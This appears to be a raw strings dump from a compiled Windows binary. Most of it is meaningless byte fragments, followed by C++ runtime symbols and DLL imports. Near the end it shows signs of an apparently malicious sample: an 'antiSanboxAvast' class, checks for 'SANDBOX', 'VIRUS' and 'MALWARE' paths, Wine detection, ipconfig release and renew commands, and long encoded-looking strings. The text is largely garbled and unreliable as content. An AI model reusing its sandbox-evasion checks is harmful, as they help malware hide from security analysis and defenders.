- }1NM
- >0G7
- |O~a
- ~Z;a
- 9Y?-
- ZUzh
- Q"9|Lu
- NI=]
- #0 s
- QL0E
- $TUALi
- a6jw
- 0}?_+
- ,?UH
- J@/6|3&
- .#@BiCGu^
- #Z$7
- q-L2g
- aP.%
- u=~Do0
- |6_M
- QE8Y
- ErN
- yha?
- Yl5
- BTEa
- k}ge&
- R:&U;
- K[7$
- l7`
- i=_2!
- <o)Exa
- %>#i
- D859
- s+7C
- iXQ+
- #2^v
- .7_$
- 6=f0
- 8PP'
- ^@!8
- -6FD6
- 0[;%
- a4H^w
- u$1i
- 3&1mB

- iPa.
- rJli
- l! 6*
- o>yT
- KvgU
- @4'Z
- ]D2Pf
- IT".T
- 1?0
- 1-<(
- U_#
- s)U9
- ,3m7G
- `pd8
- ajHV
- R*VO!
- =3&(
- 0O T
- JuFm
- ivHq
- %ikST
- 75)`
- !7|v
- {Ti"
- c<D0Ml]3-
- jg5]!
- m@G5Y
- }64A#(
- ro+77y
- {wcI
- NE9j\\
- @@2_FIOM
- kUJp
- Av>u.
- -co;
- 6RF=
- jgUql
- ~*1v
- 9pq l
- ;*a+
- DaNJ
- 9J^6
- Ace%
- q-u.?
- >*9B
- lJ8=]
- ME~<
- ,^li
- ;Nux
- ccOM9
- sm{6
- uZQo
- KVQe
- }}1p!
- t6kP
- ::51
- D\\sI

- +]mLeo
- 6|{*
- lLi"
- lHVt
- `3bH
- KIsA60
- :3VCs
- 'W2$
- S;Os+
- ;%l0
- ZbF3
- og83
- YD9!
- ~DOok
- pI"k!
- 2It):
- 8T(s
- :i#N:
- 5GD=j
- }6Zm)
- F~oO
- g'bO
- 1:q<
- 9QrW
- oxDw
- 7jzx
- 6#D3Z
- ? 3J
- 7}%-
- <=_6
- _(7n
- ;/ElY
- %\t a
- E4(<
- W'_0
- LA,I
- 7-cow
- 2$P'
- 8M?:
- ?_=0
- _4xS
- 5"tZ}@IE
- ?a4>
- IwD4
- F1\\k
- yWiYp
- &1ZA`
- %$m9r61
- 6\\MJw
- Y?huq
- awSl
- 9=y
- ;;R9O
- |UeSK
- BOg`G
- {P$g5
- giC{

- ,D26
- Iro.$m<P
- (0..
- `5m1
- <O?|Ju
- e(~~
- V/!3i
- &qk5;
- :W0Qw
- O0 p
- c<10w
- "l\t?O
- #P4)
- A{XP
- AcOs!T.1
- g1X{/
- A#PxQ&RI;
- j$MmU
- EiJK
- {IP+
- 0$^,
- ~_A4
- C8EQ4qF
- oyhA
- 3Pxi
- _5I,
- N^{o
- ).;0
- xt|U
- wu/P
- =e80
- >6gY
- FU'd
- :2tGg
- |~V)a
- ;2M)
- e@CD
- 7+4f
- 8=k5
- Wi't
- UEbp9
- hbsA
- 7x+b
- Ro\tV
- PAG:
- C6rG\\
- HA25QS
- MI{Q
- QR3w
- Je !
- +_i]
- TwE8
- N+uB7
- F23@
- Aqw-
- `Wo*]
- %TXA

- Uf?b
- 7GE<g
- yd3S|
- b~==9
- xqU6
- ;8ff
- )>9<
- ~6(Dx
- L47Q
- Ht@5)
- 7.c&
- [M6V
- DID%
- ,p5t3G
- 7ww$S
- aAW{
- 01Y|
- k7|C
- #@!5!
- 3UT!
- I8b*."
- z>Y7Z
- p#ma
- t2(>
- y)[2
- VB%5
- =xu.
- r*7
- 28$He
- y<Su
- *D3S>
- O7M4
- R/:3p
- I+&|6
- .^%a
- elc`
- [`4'
- ScWAm
- 5N]lz
- 8Ta@<u{
- 2pO_4
- 0Z&"8$*
- kbBA
- N2k;
- `&8}
- Sr-U
- ;9XE}
- Z2tq
- v>A)
- ;<=6]
- =eNA
- ,2M/
- ra=Wz9
- MN*xee
- 14Ao
- []$5
- 2"1.>

- 91/'
- .+,A
- EqJ(
- wd\t5M
- H3g
- lD#Hl
- _-[5
- /ej;
- MPMYA
- 4>LS>
- }Uge&
- p?}i
- r-4{&u;|
- 5O\tw
- vxS6
- ,i%0
- !E3-n
- ;4`u
- OMBG
- e@3W-
- 4f#S
- 5#&R;%
- ]j8Ke
- 7d&9
- A-C9<
- Gj2{i';
- J9\\>
- 'q`o
- a-\t&>
- b/{i
- vj2l
- 3}ipH
- {1|~
- ;Zu^
- OEj81
- hB*2
- r5JO
- Z=1L
- I.ia
- qW,1
- AIPr
- ((AUmb
- rs{Aya
- ma8s
- sI&Z;
- smZ3
- C.;E
- 'eEz
- P5w`2
- 04b)
- n5p.t7G
- Me%nr
- tOY2.$";
- (3ux
- 9)\tS
- *h2E?
- zt9OM

- z0ky
- 2[`XL
- '+1}
- lm4+0
- 1_e^
- P$u1E%
- ose7
- t)C2(
- +@E/
- 2ZT*
- Qk!2u
- .n Ni
- o9kn
- :*1U
- c%+a
- iE>A
- ZiC[C;5
- iU9E]
- O<)f
- QE^))e;
- iS-o
- 6@H,
- oe6T
- 5H~
- }Xa`
- `;/1
- C<]3
- $7j{\tI
- c"c9
- ]~EzY
- e@[=v
- INJn
- 'OP`C
- :4qv3
- kEJ`
- ww'7
- 1v!H|
- >RUzp
- oJV{
- 1]38B
- BTm9
- q8"R*
- A66}
- [eB*m-6I^
- e|YB
- JuzW
- WtiE
- G%Z8
- z<;O
- 08p.>
- 0F]y
- $*CoU
- uH;1
- _ez;UX
- G)Ag9
- DGU!
- om`L

- IrHP
- t7'b
- .aja
- XE:Vb
- `pjA
- z1eh
- u"<(
- S34r
- (73s
- A5r j}
- RC5'p
- $CtU
- Vt:I
- v0/1
- giUy
- k6\t2B
- WPA'
- 5xBA
- (6L~
- afwR
- Pyz5f
- ?7vb
- [-7j
- *LOM
- FaXD%
- c:1ZU
- A;(v
- lSSQ2
- !Yis
- SJO}
- o7+
- u<b)o
- E'%3
- 9m05q
- I0%
- y]oZ
- 6DDU
- 8@##b
- Kewl
- <3'D
- A?k6>
- 07=\ti=?l
- RihB
- 6%Z`
- Ji8e
- u|tQ
- i_`
- UM\t&t;
- n6E2
- 8'1E+j
- 89yf
- R7E,|1s;
- GOGQ
- U>6T
- q9Iq
- ]iy=
- >m0y

- *7om
- 6RUV(Z
- 0SU
- S5AW
- au1fG
- 8<m[
- "A%7
- O1~f
- >;lB3
- )tHE
- 2vP;
- /}ro
- )$O%
- TbIP
- 3`a7
- *>9,
- ok4\t$l
- })8o^AIaq
- ?EYp
- 9jBA
- Y1Wq
- o9aW
- F}5@
- ,A_<
- Myeu
- (5w#
- p(ri
- 4e%L1
- _KHe
- 5=Zb
- 3I.%7
- fu^+
- uoG7
- ^N`U
- ~!0,
- B#in
- E(;v
- %e75
- C*8$
- k3XMw
- )OX!n
- ^&u;|
- 62A
- sJ*A=
- 7IoB!B
- 5rtY
- s2&J;
- I|;3
- lj9aB
- -ICn
- "%Ez
- c}k7
- :Z%al
- Qr40
- V-6E?J
- #T7zG
- Qe/F

- 5q+Y
- =rum
- xiZd
- u$c,
- n-Af
- 9El>
- 7@:A
- 0\\w}
- e:GMh
- w7u
- G5X)
- *OS.
- oAVR
- 2hCCd
- >4+'c
- k8Wb
- uhp$l
- k6(9
- ]C4"
- "h8?
- Nd_6[
- _la)
- HG\t0
- 0xNP
- J)uc
- 4+<G
- vIOG
- 7}S[d
- 5o3T
- _@~+OYlvU
- \\B3!
- b\ti!
- |a]=
- U4xZ
- {l~B
- h;%a
- 2H\t'
- xFu-
- 9*
- J=DE
- |CWZi
- HA@)
- 6yTLO
- 2QyOH
- /5b
- {wAOq
- m6iG
- | aK6<
- H\\eH'
- ,>uA
- WlO|
- Izu`
- i\\Sh
- m!>9
- puh:OPA7
- 0N\tC
- 1sKj

- 7&JM;
- GWo`
- HSCOk
- Z_49
- n8?k
- <i6/T
- ,B|6
- 3d%{#
- 1=\tY
- q57'
- -u-7
- 4m`F
- @8r;!
- )CR4i
- :169H
- e-\\LW
- a1;Gh
- :#OP
- |9Baw
- 7EyH
- k$D1
- >sZv?P66
- 5(q}
- 7="aiG
- zfiQK
- -]=r-a2
- 1&(M
- xo%!
- qE~[
- 5o!K
- Iv&?E
- 23%~
- *8P3W
- 1RAU
- 5Dq8
- !N2+
- 4Ut6
- V,F6
- C_g0
- qk2j&
- NDEg
- 8=@q
- a)"A
- LB53
- c0V`
- L+wo@
- M't0
- 4Gkk<
- QVU&2`
- Q'Ee
- E>\tQ+
- Oo:P
- 7(l(
- tE5;
- I F`
- \\\\jA]
- \\X3z{3

- @,*7
- >Ek9
- iuS0
- mI;q
- G=cU
- YQdu
- Xam7
- TMQ32
- zO)&7x
- jTAb
- TA)?'
- 1F7{
- NU;K
- u>Ta
- C\\O*
- E[BjU
- 4TVh
- &5a,
- 2yOF
- '3a~
- ON=+
- 7=SF
- |OZI
- 7C*`
- h;e&
- ?W2x
- )s0(@
- X8L}
- uOvlFUF
- M2+^b
- x8jr
- =}0r;
- }\\8G
- 3N6-
- 3K[>
- 5OTQW
- In*A
- ~H5Q
- a\\l]
- m0{k
- XiVs
- y4C%
- ,{Ua\t(
- 1o=}
- 9tX;F
- lG6o
- KU`uZ
- dLS1
- 6*/+
- 1m]w
- 4;LS
- ??8r
- n9Z"4+
- a^s
- n3pe
- IRcL
- AQQ!

- Og5vN
- Npcai"zG
- [d(e
- `)~a9%
- Ce=O4]+
- !>Y6
- fF7<
- j[2$
- s14'48
- _k4K
- 6rb9o
- Kuz#
- 0Lt$
- ,&@e
- uW#8
- -A$e8
- ok{^
- j_jUq
- &_2`
- GT3R
- :h+5
- ag~N
- +qW3
- uK}wf
- O 3A6oO
- $wsy!8o
- -+w4
- i#&E;
- ugia/K
- {LW1
- ^PGe
- J*4&
- 9{bE
- e'Fq
- yLS-i
- RRAx
- i;dg
- H^~u/
- GqN6
- *0vE
- l;xU]
- Z8,^
- +l@E9
- IeQu
- GWs6
- qAO<
- !lu,
- MI{B
- =n\\>E
- SlI\t@
- Dle7K*D
- `Ie#
- itas
- 0\t`5
- S8I&
- ZA71
- kab3

- 0sop
- ?Py1a
- ]Ku0
- I8b`
- OJ|P
- 1k m
- Nna$
- bMx1
- )SUp
- }+o{
- 5T1<ZnH
- U9v{
- 3&C;*
- D)T6
- 8+q+@
- U;7"
- r+0K
- .E|
- RRo3G
- /nAT
- 3|E?
- C3,g
- PF4sAP
- huKr
- ""7\\
- ,M"8
- U8`U
- 6J>=
- ^y`4
- |3m$
- T,3rj
- m74jS
- 6>aW
- T|OqO
- 5BJ0Wa
- P/L7%
- Pr`E
- h|ve3Y
- K-U`
- Aq/-
- +g`e
- $6JH:
- Ue?K
- 1Q}K
- 8LYh
- )u?T
- 32xY6
- CU(S
- _<P,0
- q|irj
- IyCr
- U;4?
- rUiN
- eV4r
- U_!tu
- O7AN"s
- 7eWx

- K*a\tV
- gI3f
- >*Ce
- ;#|e
- +ifa
- 1fJUi
- >oGu
- Locp
- Z00s
- ZH\t6
- l&7H
- 3!\tk
- ua]s?
- LkjU
- =&^6,u
- F|I3
- X>8dX
- (P3Xk
- 'Bi3vd
- &6$K.
- 7Xx6BM
- x6![
- ({D8
- R*$6[
- /:8`
- mK"7#
- D2CH
- o)c~c
- ,)Ij
- 6Yo
- eeY;%
- -oT`[
- :BOt
- Jh5{
- oZ}i
- Mot|
- 0W{[
- [IQ2
- \\DA~M
- -#Ho
- l8X&Ur;
- 1=)L
- /JMap
- E!Ud
- 8jE4
- x6{5
- CAy1Z-d
- iM2yd
- 9; O
- 3j.yHD5
- =!-CA
- )oYM
- Kurh
- mxn^6
- ">sA
- 5%&1
- r+7%

- lfv8
- W6LO
- t=8K/
- @o*nC
- +9|^1q
- oWqk
- ujA:
- / 3d>8
- n]v2N
- BdrO3Q
- U6d/
- uS\t!b
- *d60
- *o==2a
- )>.e
- <O4eE
- @N\t6
- 7y`?fC7
- EKe:
- v_3<
- _W!(53
- +Y6{+
- }uKd
- 9pEZ
- {tra
- /2f!
- YPv9-
- {>4O
- 2q*o)
- !Lx4
- :W0#
- ZC36
- A`>
- wORB
- 1@3a}\tK2
- 1pDg
- &G2;_
- 9.3Y
- opNF
- 'HRUa
- wl~w
- U<oY
- d9u1z
- K4Sy>
- 0)W/
- `5Rv
- !M1W
- &D9;&
- *x1
- .%0#
- n[M4
- bFi+N
- pgo>
- b*}a%
- G]iDY
- ^PoU
- r9p>

- 4[lT
- .%o{
- 0[~D8v"
- a_K7
- PJBjI
- T8Z#e.
- eM<+
- 0j(r
- U8c\\
- y6v7#
- ]yan*
- ZlU
- j%6y
- 8m1G
- WE,Zv
- *`&0
- fzO-
- ?jh0
- s_9kx
- P$}0
- 38;N$
- h9Y*W
- e\t%,
- ju.+8L
- 3<-Z
- Uy=g
- C8Tb
- dSu0
- -<P6h
- wimLi
- @3SJ
- jiVa
- 5vQwK
- #*`5J
- w81G
- XXeM
- 4z{Ix
- *A|t
- __`;8\\Q|7u
- $w/U
- kzik
- ui'P
- ;=8/'r9
- nA,b
- 3l@]
- )8%n
- 6]2i1t
- O0a4
- ADKq
- pZaQD
- ~,@_E4
- 0+'_4
- o|c0
- &7VR[
- CCq0
- $*D@A
- *U}Z>

- Xe4f
- oQ[&2HE\t+B
- +/j4
- MO_7
- (UqS(
- in6a}4
- Guy+
- oh(_
- mW9|B
- Sf>4
- jTAq
- fX-C4
- YAPB
- f4*A7
- m~8!
- p4rF
- m:<bEo
- ^7\\>
- 1B$}
- AV]D
- 9u,\tR
- ]5*6=5
- eGl2
- T9hC
- u*[9
- U?;%
- rxhEt
- K9O,
- D4_>
- l-^AeG
- ,?_)U
- oENAh5B
- uFN@
- SQ"5^
- /0@o
- 3p:!"
- 8?C&
- 6=$l
- gYiC
- (\tHu
- <ebcd
- O gz
- Kv/e
- J`W8
- @=4JP
- ^3uK2j
- N"@e
- \\'d0
- QITN
- H5t
- 8pT<
- (dE
- Z<h|a
- 0v5S
- %y9k
- Uf65
- Ukao

- HEIKDm[
- =I4E
- Cog)
- *D9IM
- "/7t
- *j:YI
- ;1qp
- 9?T;
- 1lMW
- ~$uQ
- ->iDP&ir;~U
- 108;
- ee~<
- V"?e
- ",3j
- aP(0
- 4Gl*R
- kP+2z
- XJR0
- O[(ir
- 3W&J;
- gE-E$Uv
- {4'C7
- 2!)z
- 9P89
- 0lUb
- ;\t,I&
- FwE|P
- IE&BTHq;
- |xa7
- 3V;ARD
- L6Xi
- xH2.
- /e:b
- 5bY<
- O`A
- AJK9
- n206
- d-.#I
- k}&]O
- 7|2,
- (Pid
- ~A&F9;
- yZ:+7
- W5K`
- ".1T
- iUO<
- 5%bD
- S#7c
- eC&L;
- 9bgv
- `Az'
- x}78o
- a2FL~
- UwnJ
- H(gA|
- )kI82P

- H`Z+i
- yr|2bu&
- d"Z8"
- }|A
- V;w9
- Di{B
- 2770
- ^Z\\6p16
- T}Qb3\\<7S\\
- :oGs
- -C3V<
- .@4y
- 1a'D;c
- 2OD")
- :Up>:
- a1_J`
- iM\t0
- iei/
- L9OpoEw
- L5p[dE
- YR^2
- i8<k
- snK2>
- x3#
- xz,7o
- Oa#Q
- 7Gn6^Y7
- p8u#L
- S5b2
- [sro
- q8_Xk
- .n+Ug
- }n0y
- @JxO
- G&ib;
- hfmJi
- 3N{oE
- *R!4\\
- 0uaC#
- 9hZ`
- :Y-U
- [b4V
- GeHe
- 5h5v
- d:d\\i
- 7xy4
- !2jB
- bAq&
- , AZ
- TZ8Su
- "z0Y
- }6I9j
- :6V\\T
- K9&sX;
- :mD8
- $r\tI
- (\\A7

- #r2N
- 8a?6
- ~{]A
- ExWkF
- rKug
- Eyl7/
- |}44
- ci*m}
- s6@R
- _Zlu
- I6X)
- &kvuO;
- #8$$
- ][l|
- ks(o9
- Kcw2v
- S0;i]
- q:OPQ
- DIgV
- Kru9w
- TUD4;
- X%)o
- q<4_
- D8[&
- ,~6*
- j+EV4
- 8U>NM
- 2@AI
- 42S<
- \\CSa
- A=VX
- {IS$
- z2o?
- 9X"9
- 0BsK^
- mt6w@
- {[J6AF
- %|5H
- sIQ:.
- J0.*
- |eMuQ
- 7C9\t:B
- \\ae9
- &U;>I#3
- 4p:0
- s4*6>
- Q7uP
- tO$<
- Ml#a
- *UpU
- #5\t_
- SXa^
- D9)?
- ?)87'.f
- ylu~
- ^84L8
- =bi%N

- !ZQO:!o9/
- 5\\{7
- s7!W
- Kru8l
- :XD0
- 9,aW
- .S8l
- 6[}l8
- UzdT
- 8yw\\#
- }me=Eqt
- 7eNG
- 6?o]
- JEJo
- 4\\]9x4
- N[,a
- 1FrR
- 8iBK
- s)EFv
- NAUW
- ~IPg]
- 7+\\^
- }'>Z8
- sFeQZ
- ? NI0:g
- =5Sp
- m>O-
- 9j`"
- 4$`"
- 5yem
- gs@I
- 1xV-1
- BoU-n
- m&\t4
- o>Nx
- %cD~o
- 3~9q
- 1=6F
- R.M8
- y%*o
- 9sw^N
- F0kY
- ;?8u[1
- 7x*t
- 3$/8
- $L8c
- ZXWE
- bAUj
- 8'@wb
- -b%4
- c(eg
- qG+H8\\4
- &~%8
- _,\tje
- m5G+
- F6,2
- Xz6 +

- 14`A
- 5lu.
- Ed!%
- j@L3(
- .(uK
- VeF+
- O~Te
- g>5,
- nkwe
- <><J1
- UT22%
- {6YS
- Wn+e
- IVU)r
- \\HS8
- "U-y
- Q"iw
- "0OnE
- 3[m<E
- n D2
- 3b3T^
- {U*{
- zO\t%i
- Bj I
- 9hHp8$_
- 6:o4j
- bB5hAq%
- J:0IbHgn
- FY>0
- )ThO
- 80+5;
- /5zK
- `8Dq
- 1)-]
- >`k\\u
- Z=lm9
- [Eaa^
- Lug3
- @Up,
- F0\\-
- 9byJ
- i)57
- ,uSg
- 6!US
- ASU_`
- iZ|q
- Zq oB
- 6[71q=
- c7m{
- $XAL
- 3N|+x
- qePw
- >&3"
- ]i>x_
- )Ay|
- !M@Z4
- j9bl

- %0ix-
- nE<0<<
- 98Nd
- z2v4
- tTr3(
- ~4J#1
- 7+qB
- Ztt5
- HH8(
- <~9=T
- ePuk
- W+!+8
- AJiR
- *!Lu
- lR6=
- "6h3k
- 0l~,
- 44DX=
- n3:'z
- 1{Yx
- b5wg&Qe;
- oNeT4f
- e}AY
- 0'd
- {PV2'
- 0nL\\
- 1Gk_
- $6a#T
- u7G
- f6#@X0l+
- l#uvz
- 8T@f
- <=bIL
- { pu
- xMVU
- 44QW
- [oG7
- }NKZ6
- D|Tw7
- b4\tI
- t=2?
- od.\tO
- ^FM>4
- 7LzO
- wY A
- S8wn
- YIq]
- 0+[y
- S0O,?
- K9
- 3yy
- l;JE
- E{'{
- 7RI*e
- ,`>a
- a$y+
- BVeN

- wR6h
- dSel
- DX7z
- !OAK+
- "$65
- YIE I
- \\2ur
- HZ0
- 6*2U
- 3N~uF
- zE;4
- f9AJK
- miCp
- j`uf
- cACX
- @3n ez
- $vn:o
- kqo5
- jA<:
- -x\\u
- 5<0W
- 9*LI
- *l7uJ
- A\\2(
- v.G3
- zRaL
- @=h6A7
- lpdU
- 5D[=Q
- (9OY
- ;\to=
- H&i;(
- P$(e
- :2))}
- p9ze
- ju=gh9
- E_/L
- $,1~
- N:Oe
- uZ.lE
- zrw(sC8<'Y8 0
- |HnUH
- 5Zz:
- (4kW3
- )#A&
- SKva
- 5FG
- 3G{Zq
- 6C`s
- }{5w#
- WpeVm
- 2;#
- ;R9k!
- aS~*V
- sd3Y
- u)*3
- zB@q7

- Injb
- 'T>ta
- E?8]!
- b8B8
- 1q:.;
- ='4S
- dV!u
- H7D3
- ?!a@}
- g+6)
- #,MN4
- I}iE
- 2w_p
- DoKO
- U|hq
- W[I/
- GNO"E
- 9J>IXL
- =A:'
- cUO$
- A_Mm[
- &IIh;
- !:UG
- 5+<B
- zYAee
- <zVu
- Kew*
- 9^G4
- 0tz4
- U>,uE
- 6?Eb
- yKe(DA#`
- DG6F
- 4hle
- $+7`
- C1dN
- IOC;
- ^LYA?
- %4'd
- K0n+>3r
- 1?|0
- 5r][k
- v6y`
- nLIe
- ighE
- 1jNz
- 2mscL
- C01m
- )4V7
- IyjC
- hb2X?
- EpD:[
- dA8Y
- 5ezU_@~
- |yKU]
- =P8C-
- ]2>N

- <`9J
- 6"en
- 3;9\to
- En8j
- =`ai
- i|q
- 9A8g
- Ezmxo
- CToj
- nb?A
- `4?|
- Ie_1BP
- C}.e
- Je'\\
- 7US1
- mMsJ`{R7p6
- <NIU
- .?AV?$basic_filebuf@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ifstream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ofstream@DU?$char_traits@D@std@@@std@@
- .?AV?$num_put@DV?$ostreambuf_iterator@DU?$char_traits@D@std@@@std@@@std@@
- .?AVLaunch@@
- .?AVcodecvt_base@std@@
- .?AVfailure@ios_base@std@@
- .?AVruntime_error@std@@
- .?AV?$basic_iostream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_istream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ios@DU?$char_traits@D@std@@@std@@
- .?AVios_base@std@@
- .?AV?$basic_ostream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_stringbuf@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@
- .?AV?$basic_stringstream@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@
- .?AVfacet@locale@std@@
- .?AUctype_base@std@@
- .?AVbad_alloc@std@@
- .?AVCAtlException@ATL@@
- .?AVexception@std@@
- .?AVantiSanboxAvast@@
- NKeb
- -64OS
- .:3q
- zc%C1
- U>c{
- z?aUY
- S;uD
- kU'9
- .?AVbad_exception@std@@
- .?AVtype_info@@
- .?AV_com_error@@
- Copyright (c) 1992-2004 by P.J. Plauger, licensed by Dinkumware, Ltd. ALL RIGHTS RESERVED.
- .?AV_Locimp@locale@std@@
- .?AVout_of_range@std@@
- .?AVlogic_error@std@@
- StrStrIA
- PathFindFileNameW
- OLEAUT32.dll
- ole32.dll

• CoUninitialize
• CoSetProxyBlanket
• CoInitializeSecurity
• CoInitializeEx
• ADVAPI32.dll
• USER32.dll
• KERNEL32.dll
• raB3G
• true
• false
• bad cast
• ios_base::eofbit set
• ios_base::failbit set
• K.$ios_base::badbit set
• tXOsofvolANDGL6FEat3iaMQLKln3R7am3hf5hJzbUMS4y5qyOEmrrtJGtXnn5s0NvlBw2vB59tEGaYLq09vbOu40UjB3SnrETGp8XPW72yBUFYT
• fd1L9uzQPt66SiuNoMEN111BjO8VySWlKRjuYqfgykmAM1s0S545PIvfK5DOw5G0mWvsKV7r9yIMJrjeQPsFx2dzcuWwzqyDsSEkKRmFRURizcYEMYq0VahtJ207NHaGcEpHKmuRdbu67EhvU0ajeD6pIKN0fpWJmHX2VMmCR9pz7XMebRp
• DisplayName
• DisplayName
• 7vhiFg4MlHrsj9OOjY9uDPqrJlf0kPa1B7EpRLfTL7TNVoQ0E2hDVWN61cwfqKS5ID7bNfxPBo7jVdf5tfsLPku04I3Js8dy6j9XBcNMobvdJEOR431mY14QOqSxbllscbnOVGNuVqdSNSI4uCoyxCWOtbGUgPVMc8AtUod3loYYCawnB2cd9nwxuaMlr8Yq5RHpewy5VFckENbsY9aS0013BT9vtPRfAVLM5TgBkeRUqb3T0EaPMSzSMfmg8Ep5cGYt9UFapjH1qLPfN6d3IWb3klFGbjLIakG2Ex0Fju01
• BXOSuTxRScyItGK8jtN2VNNQ6KzvxyJokP3p5hwT3WaYA1wzU2ncX63jwVuMnjUG3oyCYa7eIOJrkLxXKRmJnCLnHTX8T9RyFaqYH6kJMR8j6H1b
• aPlp4eKWa5nP9VOONcYrbt3MnyFHA5YaXqhQ8epXGFY76fIDvJDzyTludvuwfe0zPk9qkcVce5Vr0DWUagqvN5xcqfpURMMyFraCVJqj1FXU6GnQEvXMwquvXKmMPSB0MRSyovYmcAEIlvYwhvezwk8rHP3aa7nH22bXlbQNQJoemGGWPxvJOerns02dCzxkCAfgGris4MpVwmYXz9pICyw72zIgET9sjuCusYGzPaJsQbWl99SDkLwNaBkKpgNxeTbjUxvL86hB9hgKICeeAmF1wWSiJjHV1i64zNf2SwIgPl7ITU0TcNjHLbgBedDRJpTG4ywLVbCv5ylGHDbEcAOdvFbB7GVtTfpMiy2L9AlwLClXDFYcOgFihz9goVwLv2OCjywegY3ErK4N
• rVVuw3iHIY9vX04UN1Yrn21cbqSszEn5POmw8fWnoGjPj6OqW5DJuhgb1p39JLaDSjnEVAyTbtY8OWxSUIGRUvAtDVTi4G3i5d0l25Y4WYfgHOqpigHYf6OpJSMeVMOyBSPV1YqjMShr5HpjmyN8xH21fbbCJd80nb3ETOrITPkm1qk18XI
• 1O9jUtpOgh5mO4LPxXxF3tQXaVxhQw3Nnj4rPVKscgW5ANYdtGW3LNYbockFqLy59WkiAYd13RDPiYaqPonqPO7So16ck7OfI7wYErxAgucbCpgqsvGIthIOLD0VN5fGOIoDCrr33JkdPNEus41N3geuSsSrD4H2uqTp5yz2tivwMI97iKDA0g2b11iPdltb6tbsMJwWs3RcSF36KU40NdrTbYuKu6kimLB0viRXHXhS915uYv3Y4mLtiaoh2ntNjPKd7X81LcgI82qBo8svqnds4xG7UbAqiQniySJN216m
• AErdoiraQiS0jNed8oaAqqnaWp7dOJ4JhVlQ2jGNHvaxnnLhrq0c3ocr3O5W4QVO8uoa4XKLC42VNzAo77L7C2WhSh01ybQxGC0ApkRErOravqDHJBhPqaEe5fXfjdkH2SRadtls3j7p9ssdkoHsXDqgcTUB41q4C96AOwBydTFW2H9QkbuMWksFLeAcf9Mequ4cNA8JGHucdJprFXtcg61ceYxi1EEGPiuWSOtabzQKqEuEKYLK1QsV3Fchc8PQGcqu2mgnkaMk81f7oLP7vvboAxMFlGG0j5f3pndlJRcLrW6hQ5tDgXItbEnbGVbjs8Dxm38nYQO4e42wS0NgXbDr7MPAd0QQkLFvtARez4cm3wD7FNgCz7BXCxSRxxPzBGF7vco0WdHU9X4d
• wine_get_unix_file_name
• kernel32.dll
• lCigzWA4mty8bw940iw52bJKsknrlRsIcb4RFouYCW9ikLdXztQgjJFTtyrWqisNsoYHNqKagSkazDOXT9rTbNFsa34Ev0anXOGcTfmPrCNyWAfDTms531CgAqePOytnhvmCplCVAykHqSyLeHDPOeJN0jY8AmaSB3Lddua0h5KcUwEedfg4RAAcQltBWyL6Uwf2CFWclA13kgh4TAdwYt2cMeTI12GnQxH5pcgnMx6EtFXr4QXUqyhcGCziPsadJfFePBIYNl5M818F7FyMULRfBePyrhefEgcezHi9Ps9C4oYefcBBBjD0NLa8LGMfmJWKLAfBunwJWCzHi5iJ7ENNLX52LFw9imak1BaLBzw4qiKOOwoovvRAbybEhVY0DjEnmlYDbyxW6Net
• SANDBOX
• \\VIRUS
• \\SAMPLE
• MALWARE
• VIRUS
• SANDBOX
• m897JLjC3KYX6UnkMIGa4tizzn4JOH2ThvUyTCYE3SlFvYOAecIwdRiykFGt4JJ4BeLcN8o6E8TgAUCYAiIEX1P7l4Mw5Qj2lFoOjdKlv7s66JMO
• r5h9BtS2iqivggv7nsjwYEU3rPP9fwF4YnxfhHKJwnbCItEMdx4TCn4NHuyDIQs9pIgr5fuKXm4a3qaf5a0ao4OMGoRyYl2lr2LDAj9GpElk3HNLeSUDLv6QsileySLVk4O4GLY8HYk5o24atb3Uya0QblxKJvKIWuCbBaqGNog8Bi8Hep7PT7ND42VYHqM1ISRJUD8YInoX0sSfsQexh528ri0xsUkEGGGHtYWFxMTRIGV6HC2ourndFr8NNuBXqeDnwCXotRSPLhy78My3EbKNf9FWoIuO7KKiAEoQJgtEVCLFqfirfXhPHwWSHmBAunwewNJJF1ETQigEROfI15ggD2di2ie9S7TgyoDJHxrR12qrmeNm5rd3LyFCuxnVdRgIcsYziDMEGDoX
• 7Yqmw6u1TYhoAiuXe8yBB9EuyHp1ONHXhTQAXVVtRB6lhhe6mSVGXy8Fb3FJQ4qhfa8LsIKWndezhLSt6NC8t219CqR6OFBHdhHuVxeaVFQpW9aU
• ipconfig/renew
• ipconfig/renew
• ipconfig/release

- PJwkJXO9IWtqq20L1sznqql95DbGM48hleAWz2S73QQmQBooUUmeNzba7SR6MNBa3G1PAcv0rEDtBUlcgBmSdY40SkYf55kYcmkiFKsvR4BuGTRY
- ipconfig/renew
- ipconfig/release
- P0V8RpOi18OWBY97jRzB1fty0jPuMxS7gkTYJu8R595zdokhsi0VEsh6UgBbwiFjkF0Yye5e5X64jXNwwL8p30uqLGUKRtySIMYagCuSvuqrQLRO
- 6LpcSIoK4aphQavLyiJnNg42XvdqYEkdPa7afFkDD2eHmGDyr9HaFJwnKI9RDvIApDAArCSzs1LnO8pceibqHyYejsuwbWByKHHzkwceenIEerJjd9A6VX4vqCgkCU8H4cVoIqOemcSx76tTYrXlsiL1FYBSuUi2MepysrI75pfLwalung0
- f1alK8z0biuD834Wvp1Q8Euqq8c6E3G2LCkczbUX9UzTyks47RCe8VKEsrSmFKa9rgixuliDgoAC2OL5nDdBYTJr8VLPGmMBcd13oHx5itulHdLAOeBL2eXlzgmT7RIfFEA9BVpQibQPMezdHUIea5SndlNdoizShxhU2iuVxRR4qJJs6RA
- WxwHE80NSjHWewyclj35lJF92hmJsz0L1sU0MLWfv3o2KaYIFlOJipIC9Jy4xJn9TAwl7q59tKdaX2jkSbYnQwnH62jveb3r2M7vUm5TabfJ5X0bAOQjXQKINIVIbWAuVE0QmiVfzfCcEIgg8UerxzakRCQrp2mYiuYjvnRfm8r2E16q2Rq
- myapp.exe
- to8PDrnEcmkfpNmte3vG4awtRMt6QrpaTN2tm6p3Bm8rHAygkOXc7zBgJukH8PY5uhQkncSLydoBT4t65Etv4X4IKrMSWHoyQNMhrv0rK5c1IQze4fQFvdw5hhkOEvl6YiM2ttokHyTgzKmYefHycRb6x4D1cVCjiBC7yigdRG8htOkKVfp
